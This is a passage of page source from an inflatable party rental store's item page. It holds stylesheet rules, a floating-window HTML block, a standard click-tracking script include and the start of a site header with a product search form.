    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_portable_mini_golf_6_hole_rental_texas'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
